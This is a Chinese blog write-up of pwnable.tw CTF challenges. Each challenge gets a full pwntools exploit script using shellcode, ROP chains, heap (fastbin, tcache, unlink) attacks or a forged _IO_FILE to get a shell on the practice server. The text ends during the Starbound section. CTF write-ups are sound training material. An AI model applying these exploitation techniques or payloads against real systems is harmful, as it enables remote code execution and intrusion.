( 原文地址:https://0xffff.one/d/410-pwnable-tw-bu-fen-writeup-bu-ding-qi-geng-xin )
有的题还是比较有意思的
(建议做了再看~)
传送门
Start·
没什么好说的,网上随便找个shellcode
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 from pwn import *r = remote('chall.pwnable.tw' ,10000 ) r.recvuntil('start the CTF:' ) sh = "\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x80" print (len (sh))r.send('a' *0x14 +p32(0x08048087 )) data = r.recv(4 ) addr = u32(data) print (hex (addr))r.send('a' *0x14 +p32(addr+0x14 )+sh) r.interactive() r.close()
orw·
也是写shellcode,不过限制了syscall只能open, read, write,提示已经好明显了,就是先open打开文件拿到文件的fd,然后用read和fd把文件内容先读到一块地方(如.bss),最后用write把这个地方的东西打印到stdout。有一点要注意的是read和write时的长度要大一点,不然程序会crash。
网上找不到现成的,只能自己写了。。。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 from pwn import *r = remote('chall.pwnable.tw' ,10001 ) bss = 0x804A0C0 print ('bss -> ' +hex (bss))l = 40 shellcode = [ 'mov eax, 5' , 'push 0x00006761' , 'push 0x6c662f77' , 'push 0x726f2f65' , 'push 0x6d6f682f' , 'mov ebx, esp' , 'xor ecx, ecx' , 'xor edx, edx' , 'int 0x80' , 'mov ebx, eax' , 'mov eax, 3' , 'mov ecx, ' +hex (bss), 'mov edx, ' +str (l), 'int 0x80' , 'mov eax, 4' , 'mov ebx, 1' , 'mov ecx, ' +hex (bss), 'mov edx, ' +str (l), 'int 0x80' , ] sh = asm('\r\n' .join(shellcode)) print (len (sh))r.sendline(sh) r.interactive() r.close()
(exp上面有个test是本地测试是自己弄的文件夹,因为不想在自己电脑上的home目录里建文件夹)

不过这题比较有意思的一点是限制syscall的方式。在题目的orw_seccomp函数里调用了prctl函数。
根据这里 说的,prctl函数(好像是关于进程操作的函数?)通过第一个参数指定操作的类型,类型是PR_SET_SECCOMP的话会使线程进入“安全模式”(好像叫seccomp),在这种模式下syscall被限制。
calc·
这题搞了一个简单而且还会算错 的计算器,除了静态编译比较麻烦之外,洞其实还算好找的(吧)。calc的做法基本就是通过get_expr读算式(放到buffer里),然后通过parse_expr把运算结果(和一些中间结果)放到一个pool的结构(第一个int是记录长度,后面100个int是放数)里面。parse_expr的做法大概是遍历buffer,把数字存pool,遇到运算符的话就用一个叫eval的函数做运算。(中间有些优先级的处理没详细看 - -)
漏洞就在eval里,里面有个数组越界(underflow)的漏洞,控制一下buf的length到1的话就会变成"pool->buf[-1] += pool->buf[0]",pool->buf[-1]就是length,在这个时候是0,所以可通过 pool->buf[0]控制pool的length。
然后在parse_expr里面有有个这样的东西,count因为length被控制了所以就被控制了,count被控制了就可以往任意的地址写入num。
问题是num怎么被控制,后来发现算式如果第一个字符是运算符的话会有点问题,最终就构造了这样"+bias+value"的一个表达式,可以往(base_aderess+bias)的地址上写(value)这个值。最后写个rop就搞定了。不过还有一点要注意的是不能写0,但可以通过写1再dec来绕过。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 from pwn import *r = remote('chall.pwnable.tw' ,10100 ) def write (bias,value ): r.sendline('+' +str (bias)+'+' +str (value)) def writeROP (chain ): count = 360 clen = len (chain) for i in range (clen)[::-1 ]: write(count+i,chain[i]) int80_ret = 0x08070880 pop_eax = 0x0805c34b pop_ebx = 0x080481d1 pop_ecx_ebx = 0x080701d1 pop_edx = 0x080701aa push_esp = 0x080bc556 add_esp_12 = 0x080915e8 mov_eaxm_edx = 0x0807cc01 dec_edx = 0x080e72e3 dec_ecx = 0x0806f4eb sh = 0x0068732f bn = 0x6e69622f bss = 0x080EE380 print ('bss -> ' +hex (bss))chain = [ pop_eax,bss,pop_edx,bn,mov_eaxm_edx, pop_eax,bss+4 ,pop_edx,sh,mov_eaxm_edx, pop_eax,11 ,pop_ecx_ebx,1 ,bss,dec_ecx,pop_edx,1 ,dec_edx, int80_ret ] writeROP(chain) r.interactive() r.close()
3x17·
题目的3x17是什么意思我到现在都搞不明白 - -。静态编译加stripped看着有点难受,把题逆完之后知道只有一个main函数,可以输入一个地址,然后往这个地址写东西(3 bytes),还有个奇怪的count。
没有信息泄漏,不知道要写什么- -,后来在@“Potatso”#109 那里听说了_fini_array这个东西,就是程序在结束前会经过一个叫_libc_csu_fini的函数,这个函数会取_fini_array里面的函数(函数指针)出来执行,然后才让程序结束。
所以通过修改_fini_array的函数就可以在main函数后多执行两个函数(因为有个v0限制),本来想如果写个main函数在_fini_array的话就可以返回main实现无数次写了,但main里面有个count限制。后来发现可以第一个函数写main,第二个函数写_libc_csu_fini的话就可以无数次进入main函数,让count溢出变回1。(有一点要注意的是_fini_array里面的函数是逆序执行的)。

所以就实现了无数次的任意位置写,于是就想写个rop,但不知道写哪里。后来发现在执行_fini_array前的rbp就是指向_fini_array(0x4b40f0)的,所以就往这里写了个"leave",然后栈被移到0x4b40e8,在0x4b40e8放个"add rsp,0x18"的rop的话,0x4b4100后面就可以放个rop chain了。后来这么做是成功了,最后的rop:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 from pwn import *context.log_level = 'debug' r = remote('chall.pwnable.tw' ,10105 ) def write (addr,data ): r.recvuntil('addr:' ) r.send(str (addr).ljust(24 ,'\x00' )) r.recvuntil('data:' ) r.send(('' .join(map (p64,data))).ljust(24 ,'\x00' )) csu_fini = 0x402960 main = 0x401B6D add_rsp_0x18 = 0x4477c8 leave_ret = 0x401c4b ret = 0x401C4C pop_rax = 0x41e4af pop_rdi = 0x401696 pop_rsi = 0x406c30 pop_rdx = 0x446e35 syscall = 0x471db5 write(0x4B40E8 ,[add_rsp_0x18,csu_fini,main]) rop = 0x4B4100 write(rop, [pop_rax,0x3b ,pop_rdi]) write(rop+8 *3 ,[rop+8 *9 ,pop_rsi,0 ]) write(rop+8 *6 ,[pop_rdx,0 ,syscall]) write(rop+8 *9 ,[0x0068732f6e69622f ]) raw_input('#' ) write(0x4B40f0 ,[leave_ret,ret,pop_rax]) r.interactive() r.close()

dubblesort·

实际上就是个bubble sort,输入排序数字的数量,然后输入数字,输出排序结果。
开局输个名字送libc_base:
这题利用技巧在于输入非数字的话会输入不成功,结果是用栈上的东西来排序。加上有栈溢出漏洞,就可以构造特定的ROP了。(由于有排序,会对ROP有一定要求,但是libc里面有大量的ROP,构造还是不太难的)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 from pwn import *r = remote('chall.pwnable.tw' ,10101 ) r.recvuntil('What your name :' ) r.send('a' *27 +'\n' ) r.recvuntil('aaa\n' ) libc_base = u32(r.recv(4 )) - 0x1ae244 code_base = u32(r.recv(4 )) - 0x601 print (' [LEAK]libc_base -> ' +hex (libc_base))print (' [LEAK]code_base -> ' +hex (code_base))nums = 46 r.recvuntil('what to sort :' ) r.sendline(str (nums)) for i in range (14 ): r.recvuntil('number : ' ) r.sendline(str (0 )) for i in range (6 ): r.recvuntil('number : ' ) r.sendline(str (libc_base)) r.sendline(str (0xffffffff )) system = 0x3a940 pop_ecx = 0xb3eb7 bin_sh = 0x158e8b r.sendline(str (libc_base+system)) r.sendline(str (libc_base+pop_ecx)) r.sendline(str (libc_base+bin_sh)) r.sendline('a' ) r.readuntil('Result :\n' ) for i in range (nums): print (str (i)+'\t-> ' +hex (int (r.recvuntil(' ' )))) r.interactive() r.close()
hacknote·
堆的题目,思路是fastbin attack。每一条note存放了一个输出函数的指针和数据的指针(空间在栈上分配),那个输出的函数怎么看都是故意放上去的,所以很容易可以想到通过fastbin attack改变这个函数指针到system函数然后getshell。
做fastbin attack时要覆盖note块的话就数据块大小就需要跟note块大小一样(0x10,大概是12bytes以下吧),但这样会因为偶数的关系做不了fastbin attack,所以有一个trick就是中间分配一个数据块大于0x10的note隔开变成奇数(这样讲有点迷,看wp吧- -)。heap_base可以容易泄漏出来,libc_base的话可以通过把数据的指针写成.got表地址,然后打印note泄漏。
最后system函数调用时栈上的情况如下,所以第一个参数会是输出函数被覆盖成system函数的那个块的地址,这里有一个trick是可以通过构造一个“或”的表达式来绕过,如“xxxx||/bin/sh”,但这里长度只够输“sh”,虽然最后是成功了,但好像还是有点悬。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 from pwn import *r = remote('chall.pwnable.tw' ,10102 ) def do_add (size,content ): r.recvuntil('Your choice :' ) r.sendline('1' ) r.recvuntil('Note size :' ) r.sendline(str (size)) r.recvuntil('Content :' ) r.sendline(content) def do_delete (index ): r.recvuntil('Your choice :' ) r.sendline('2' ) r.recvuntil('Index :' ) r.sendline(str (index)) def do_print (index ): r.recvuntil('Your choice :' ) r.sendline('3' ) r.recvuntil('Index :' ) r.sendline(str (index)) ptr = 0x804A050 puts_fun = 0x804862B got_puts = 0x804A024 do_add(4 ,'11' ) do_add(0x16 ,'2222/bin/sh\x00' ) do_delete(0 ) do_delete(0 ) do_add(4 ,'' ) do_print(0 ) heap_base = u32(r.recv(4 )) - 0xa print (' [LEAK] heap_base -> ' +hex (heap_base))do_delete(0 ) do_delete(1 ) do_add(9 ,p32(puts_fun)+p32(got_puts)) do_print(0 ) lib_base = u32(r.recv(4 )) - 0x5f140 print (' [LEAK] lib_base -> ' +hex (lib_base))lib_system = lib_base + 0x3a940 do_add(10 ,p32(lib_system)+'||sh\x00' ) raw_input('#' ) do_print('0' ) r.interactive() r.close()
Silver Bullet·
这题好像是一个游戏,什么鬼升级子弹然后把狼人射死?
漏洞在于power_up里的strncat函数,根据文档 介绍,strncat在复制字符串后会在末尾补\x00,所以就形成了一个字节的溢出。而这里溢出的刚好把power覆盖了(power控制可以继续输入多少的description),然后就可造成更多的溢出。最后写个ROP就搞定了。(因为这里溢出的还是比较少的,所以可以先做个read来写入较长的ROP,然后leave ret到写入的ROP那里。另外,把power覆盖成很大的值可实现一键秒杀)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 from pwn import *context.log_level = 'debug' r = remote('chall.pwnable.tw' ,10103 ) def creat_bullet (desp ): r.recvuntil('Your choice :' ) r.sendline('1' ) r.recvuntil('Give me your description of bullet :' ) r.sendline(desp) def power_up (desp ): r.recvuntil('Your choice :' ) r.sendline('2' ) r.recvuntil('Give me your another description of bullet :' ) r.sendline(desp) def beat (): r.recvuntil('Your choice :' ) r.sendline('3' ) r.recvuntil('Oh ! You win !!' ) read_input = 0x80485EB read_got = 0x804AFD0 read_plt = 0x8048490 puts_plt = 0x80484A8 ret = 0x8048459 pop_edi_ebp = 0x8048a7a pop_ebp = 0x8048a7b leave_ret = 0x8048558 bss = 0x804B908 print ('bss -> ' +hex (bss))payload = flat(map (p32,[ puts_plt,pop_ebp,read_got, read_input,pop_edi_ebp,bss,0xffffffff , pop_ebp,bss-4 ,leave_ret ])) creat_bullet('a' *47 ) power_up('a' ) power_up('\xff' *7 +payload) beat() lib_base = u32(r.recv(5 )[1 :]) - 0xd41c0 print ('[LEAK] lib_base -> ' +hex (lib_base))lib_system = lib_base+0x3a940 payload2 = flat(map (p32,[ lib_system,pop_ebp,bss+4 *4 , 0xdeadbeef ])) payload2 += '/bin/sh\x00' r.sendline(payload2) r.interactive() r.close()
applestore·

这题模拟了一个applestore(大雾),买满7174刀可以用1刀的价格换一台iphone8(而且还是强制的- -)。购物车是个双向链表,结构大概是:
漏洞点还挺明显的,就在checkout时的这个一刀换购里,送的iphone8是在栈里的,所以相当于有了一个可操控(但有些难用)的栈指针。当时找了很久到找不到在哪可以利用,后来瞄了一下别人的wp 后才知道在delete的read可以覆盖这个iphone8的位置。
所以构造一下假的chunk,通过覆盖name的位置为想读信息的地址可以实现任意读(next和last写成0,不然会crash),本来打算栈地址可以通过tls得到的,但发现服务器的tls地址跟我本地的不一样…,后来才知道libc里面是放着environ的,通过environ可以得到栈的地址。
写的话可以通过delete里的unlink来写,学到了新的方法——通过unlink覆盖ebp。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 from pwn import *import timecontext.log_level = 'debug' r = remote('chall.pwnable.tw' ,10104 ) def add (index ): r.recvuntil('> ' ) r.sendline('2' ) r.recvuntil('Device Number> ' ) r.sendline(str (index)) def remove (index ): r.recvuntil('> ' ) r.sendline('3' ) r.recvuntil('Item Number> ' ) r.sendline(str (index)) def list (): r.recvuntil('> ' ) r.sendline('4' ) r.recvuntil('Let me check your cart. ok? (y/n) > ' ) r.sendline('y' ) def checkout (): r.recvuntil('> ' ) r.sendline('5' ) r.recvuntil('Let me check your cart. ok? (y/n) > ' ) r.sendline('y' ) for _i in range (20 ): add(2 ) for _i in range (6 ): add(1 ) checkout() read_got = 0x804B00C fake_node = flat(map (p32,[ read_got,0xdeadbeef ,0 ,0 ])) remove('27' +fake_node+'\n' ) r.recvuntil('Remove 27:' ) lib_base = u32(r.recv(4 )) - 0xd41c0 print ('[LEAK] lib_base -> ' +hex (lib_base))cart = 0x804B070 fake_node = flat(map (p32,[ cart,0xdeadbeef ,0 ,0 ])) remove('27' +fake_node+'\n' ) r.recvuntil('Remove 27:' ) heap_base = u32(r.recv(4 )) - 0x410 print ('[LEAK] heap_base -> ' +hex (heap_base))environ = lib_base + 0x1b1dbc fake_node = flat(map (p32,[ environ,0xdeadbeef ,0 ,0 ])) remove('27' +fake_node+'\n' ) r.recvuntil('Remove 27:' ) lib_environ = u32(r.recv(4 )) print ('[LEAK] lib_environ -> ' +hex (lib_environ))stack_base = lib_environ - 0x78 print ('[LEAK] stack_base -> ' +hex (stack_base))atoi_got = 0x804B040 del_ebp = stack_base - 0x8c hand_ebp = stack_base - 0x4c nptr = stack_base - 0x6e fake_node = flat(map (p32,[ cart,0xdeadbeef ,nptr+2 -4 ,hand_ebp-0x4 *2 ])) remove('27' +fake_node+'\n' ) lib_system = lib_base + 0x3a940 pop_ebp = 0x8048b39 payload = flat(map (p32,[ lib_system,pop_ebp,nptr+14 ])) payload += '/bin/sh\x00' r.sendline('6\x00' +payload) r.interactive() r.close()
Tcache Tear·
给的库是2.27的,根据题目名知道应该是tcache方面的漏洞(堆题),题目逻辑挺简单的就不贴IDA了。首先贴一下Tcache 有关的教程(我认为比较全的)。
这题有个比较难搞的是"Info"那里只能输出开始时输入的"Name"位置的0x20个字符(.bss),这里可以先在填Name时制造一个0x420的fake_chunk(分配到unsorted bin的大小),通过两次free把tcache的fd指到name里,然后free掉刚制造的fake_chunk,因为要解决unlink时错误的问题,还要把free的chunk的邻近的chunk也假造一下(具体看exp)
另外制造假chunk时还要用到一个漏洞,在malloc里的输入大小是"size - 16",存在一个整数溢出,当size小于16时就可以输入任意大小了。free unsorted bin的chunk后可以通过Info泄漏libc的base。

然后本来是打算覆写atoll的got地址的,后来卡了很久才发现是"Full RELRO" - -,那就只能写malloc_hook或者free_hook了,malloc_hook的话因为one gadget条件不行就弃用了,free_hook刚好有一个符合的,然后就getshell了。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 from pwn import *r = remote('chall.pwnable.tw' ,10207 ) def setName (nm ): r.recvuntil('Name:' ) r.sendline(nm) def malloc (size,data ): r.recvuntil('Your choice :' ) r.sendline('1' ) r.recvuntil('Size:' ) r.sendline(str (size)) r.recvuntil('Data:' ) r.sendline(data) def free (): r.recvuntil('Your choice :' ) r.sendline('2' ) def info (): r.recvuntil('Your choice :' ) r.sendline('3' ) name = 0x602060 print ('name_addr -> ' +hex (name))setName(p64(0 )+p64(0x421 )) sz = 8 malloc(0x18 ,'aaaa' ) free() malloc(sz,'aaaa' ) free() free() malloc(sz,p64(name+0x10 )) malloc(sz,p64(name+0x10 )) malloc(sz,'hacked\x00\x00' +p64(0 )*2 +p64(name+0x10 )+p64(0 )*126 + p64(0x420 )+p64(0x421 )+p64(0 )*130 + p64(0x420 )+p64(0x421 )) free() info() r.recvuntil('!\x04\x00\x00\x00\x00\x00\x00' ) libc_base = u64(r.recv(6 )+'\x00' *2 )-0x3ebca0 print ('[LEAK]libc_base -> ' +hex (libc_base))malloc_hook = libc_base+0x3ebc30 free_hook = libc_base+0x3ed8e8 print ('free_hook -> ' +hex (free_hook))onegadget = libc_base + 0x4f322 malloc(0x28 ,'\x00' *0x28 ) free() free() malloc(0x28 ,p64(free_hook)) malloc(0x28 ,p64(free_hook)) malloc(0x28 ,p64(onegadget)) free() r.interactive() r.close()
seethefile·
我觉得他已经暗示了这是道IO_file的题目了… 可以进行几种文件操作(打开、读取、写到屏幕、关闭),最后的关闭程序时有个溢出漏洞,可以通过name的溢出覆盖文件的fp,伪造假的_IO_FILE_plus结构就可getshell (说是这么简单。。。),这题有几个放水的地方,一个是PIE是关闭的,所以bss段的地址已知,写在bss上的东西就可以直接用了;一个是程序把几个变量都放在了bss段,这样才会有上面说的溢出(好像那两东西不放bss也不行hhhh);一个是可以读处flag(做了某些过滤)以外的文件,读一下/proc/self/maps就可以拿到libc的基址。(反正就是道挺好的IO_file的练手题了)

IO_file网上 也有很多教程,这里水过一下就算了(懒 - -),首先上面说了可以伪造一个_IO_FILE_plus结构体,伪造结构体主要造一下_IO_FILE_plus.vtable就行,vtable是一个(const struct _IO_jump_t)类型的结构体(据说跟C++的重载函数差不多),里面记录了一些文件操作相关的函数位址,通过覆盖/伪造里面的函数地址(比如改成system)就可以达到控制程序流的目的。然后据说vtable里面的函数的第一个参数是这个_IO_FILE本身【比如close的定义:JUMP_FIELD(_IO_close_t, __close);】,所以如果改成system的话把’/bin/sh\x00’放在伪造的结构体的头部就好了。
另外,在实践中发现在fclose中执行到【_IO_acquire_lock (fp);】这个地方程序会死掉,后来参考了yuuoniy的wp 才知道要造一个假的lock (wtcl- -),然后因为lock的结构跟IO_file的差不多所以可以直接用伪造的结构体放在lock的位置(具体看ta的wp 8)。

最终造出来的_IO_FILE_plus
最终造出来的_IO_jump_t (vtable)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 from pwn import *r = remote('139.162.123.119' ,10200 ) r.recvuntil('Your choice :' ) r.sendline('1' ) r.recvuntil('What do you want to see :' ) r.sendline('/proc/self/maps' ) r.recvuntil('Your choice :' ) r.sendline('2' ) r.recvuntil('Your choice :' ) r.sendline('2' ) r.recvuntil('Your choice :' ) r.sendline('3' ) r.recvuntil('00:00 0' ) libc_base = int (r.recv(10 ),16 ) print ('[LEAK] libc_base -> ' +hex (libc_base))libc_system = libc_base+0x3a940 print ('[LEAK] libc_system -> ' +hex (libc_system))r.recvuntil('Your choice :' ) r.sendline('5' ) r.recvuntil('Leave your name :' ) name = 0x804B260 payload = [0 for x in range (40 )] payload[0 ] = u32('/bin' ) payload[1 ] = u32('/sh\x00' ) payload[0x20 /4 ] = name payload[0x48 /4 ] = name+0x10 payload[0x94 /4 ] = name+0x98 -0x44 payload[0x98 /4 ] = libc_system payload = '' .join(map (p32,payload)) r.sendline(payload) r.interactive() r.close()
getshell后好像因为权限问题,要通过里面提供的get_flag程序来拿flag,反正源码都给了,这里就不多说了 (逃
Death Note·
Death Note 好像是一部挺老的漫画了,好像是把谁的名字写到笔记上去那个人就会死掉(与题目无关hhhh)
题目已经提示了要写shellcode了,checksec发现有rwx的区域,程序的.bss和堆上都是rwx的(最终的选择是写在堆上,因为输入的name放在了堆)。代码中还有个is_printable函数(对,题目很好心的给了符号),提示要alpha_numeric的shellcode,而且长度限制80bytes以下,网上找了一堆不是长度太长就是不能用的,最后还是自己写了(顺便当练习。
写shellcode前首先要找到可以执行shellcode的地方,程序中几个操作里都有一个id的检查,说id不能超过10,但是没有检查下限,所以输入负数的话会触发underflow漏洞。
输入的id是作为note的下标,note有恰好在.bss上,所以选择适当的id就可以覆盖.got表的值,exp选择了free,因为free的参数就是某个堆块的地址,这样方便写shellcode。
接下来就是shellcode部分,alpha_numberic的shellcode写法在winesap的视频 中有详细的说明,可以参照一下。这里的大概就是:首先call free时eax是堆上一个块,加0x10后就是shellcode的基址,exp存到了edi中;通过某些神奇的操作可以得到0,方法不唯一,exp存到了esi寄存器中;通过‘xor BYTE PTR [edi+0x37], al’指令可以修改shellcode的值,从而构造出’int 80’指令;通过xor的操作可以构造出不是alpha_numberic的参数,其中通过xor 0xff可以构造比较大的数,因为0xff可以通过’dec esi’即零减一得到,比较方便。然后最终构造出来的shellcode也就56bytes - -
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 from pwn import *context.log_level = 'debug' r = remote('139.162.123.119' , 10201 ) TO = 1 def add (index, name ): r.recvuntil('Your choice :' ) r.sendline('1' ) r.recvuntil('Index :' ) r.sendline(str (index)) r.recvuntil('Name :' ) r.sendline(str (name)) def show (index ): r.recvuntil('Your choice :' ) r.sendline('2' ) r.recvuntil('Index :' ) r.sendline(str (index)) r.recvuntil('Name : ' , timeout=TO) data = r.recvuntil('----' , timeout=TO) return data[:-5 ] def delete (index ): r.recvuntil('Your choice :' ) r.sendline('3' ) r.recvuntil('Index :' ) r.sendline(str (index)) add(0 , '/bin/sh\x00' ) sh = ( 'P[' + 'P_' +'G' *16 + 'VTX30' + 'VX' +'4F' +'0G7' + 'NVX' +'0G7' + 'VX' +'0G6' + 'F' + 'VY' + 'VZ' + 'VX' +'49' +'42' + '29' ) print ('len -> ' +str (len (sh)))add(-19 , sh) hack = delete(0 ) r.interactive() r.close()
Starbound·

startbound 好像是一个游戏,题目程序就是个命令行版的(感觉就是个2D版的MC),因为是个真正可以玩的游戏所以要逆向的工作量会有点大,当时花了一段时间逆了大部分后才发现漏洞就在main函数里。
